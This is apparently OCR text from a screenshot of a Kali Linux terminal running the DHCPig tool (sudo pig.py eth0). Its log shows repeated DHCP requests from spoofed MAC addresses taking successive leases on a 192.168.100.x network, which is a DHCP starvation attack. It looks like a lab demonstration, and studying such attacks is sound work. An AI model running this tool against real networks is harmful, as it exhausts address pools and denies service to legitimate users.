 kali@kali: ~/Desktop/2/DHCPig-master
File Actions Edit View Help
pamcomp pnmcolormap
pamcrater pnmcomp
┌──(kali㉿kali)-[~/Desktop/2/DHCPig-master]
└─$ sudo pig.py eth0
WARNING: No route found for IPv6 destination :: (no default route?)
[ -- ] [INFO] - using interface eth0
[DBG ] Thread 0 - (Sniffer) READY
[DBG ] Thread 1 - (Sender) READY
[--->] DHCP_Discover
[<---] DHCP_Offer 00:0c:29:25:05:b0 192.168.100.1 IP: 192.168.100.13 for MAC=[de:ad:23:4e:b5
:8f]
[--->] DHCP_Request 192.168.100.13
[--->] DHCP_Discover
[<---] DHCP_Offer 00:0c:29:25:05:b0 192.168.100.1 IP: 192.168.100.14 for MAC=[de:ad:16:46:8c
:1d]
[--->] DHCP_Request 192.168.100.14
[--->] DHCP_Discover
[<---] DHCP_Offer 00:0c:29:25:05:b0 192.168.100.1 IP: 192.168.100.15 for MAC=[de:ad:09:35:6a
:0f]
[--->] DHCP_Request 192.168.100.15
[DBG ] ARP_Request 192.168.100.254 from 192.168.100.11
[--->] DHCP_Discover
[<---] DHCP_Offer 00:0c:29:25:05:b0 192.168.100.1 IP: 192.168.100.16 for MAC=[de:ad:08:67:87
:44]
[--->] DHCP_Request 192.168.100.16